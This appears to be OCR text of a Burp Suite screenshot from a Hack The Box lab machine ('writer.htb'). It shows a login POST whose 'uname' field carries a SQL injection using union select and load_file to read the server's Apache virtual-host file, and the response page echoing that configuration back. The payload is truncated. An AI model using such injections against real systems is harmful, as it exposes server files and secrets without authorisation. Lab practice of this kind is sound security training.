 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.129.170.230
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://10.129.170.230
10 Connection: close
11 Referer: http://10.129.170.230/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' union select 1,load_file('/etc/apache2/sites-enabled/000-
Search...
Response
Pretty Raw Hex Render \n
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin# Virtual host configuration for writer.htb
29 &lt;VirtualHost *:80&gt;
30 ServerName writer.htb
31 ServerAdmin admin@writer.htb
32 WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
33 &lt;Directory /var/www/writer.htb&gt;
34 Order allow,deny